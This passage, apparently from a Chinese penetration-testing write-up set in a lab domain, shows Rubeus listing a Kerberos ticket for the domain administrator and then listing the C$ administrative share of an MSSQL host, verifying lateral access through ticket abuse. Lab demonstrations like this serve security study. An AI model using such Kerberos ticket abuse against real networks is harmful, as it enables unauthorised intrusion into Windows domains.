 验证:
C:\Users\flowing\Desktop\Wing>Rubeus.exe klist
Rubeus
v1.4.2
[*] Action: List Kerberos Tickets (Current User)
[*] Current LUID    : 0x3e7
[0] - 0x12 - aes256_cts_hmac_sha1
Start/End/MaxRenew: 2019/4/5 18:43:08 ; 2019/4/6 4:43:08 ; 2019/4/12 18:43:08
Server Name       : cifs/Pentestlab-DC.pentestlab.com @ PENTESTLAB.COM
Client Name       : administrator @ PENTESTLAB.COM
Flags             : name_canonicalize, ok_as_delegate, pre_authent, renewable, forwardable (40a50000)
C:\Users\flowing\Desktop\Wing>
C:\Users\flowing\Desktop\Wing>dir \\mssql.pentestlab.com\C$
驱动器 \\mssql.pentestlab.com\C$ 中的卷没有标签。
卷的序列号是 F4C6-D530
\\mssql.pentestlab.com\C$ 的目录
2013/08/22  23:52    <DIR>          PerfLogs
2019/04/05  01:47    <DIR>          Program Files
2019/04/05  01:47    <DIR>          Program Files (x86)
2019/04/05  01:54    <DIR>          Users
2019/04/05  01:44    <DIR>          Windows
0 个文件              0 字节
5 个目录 44,992,741,376 可用字节
微信号: ATTCKWING
C:\Users\flowing\Desktop\Wing>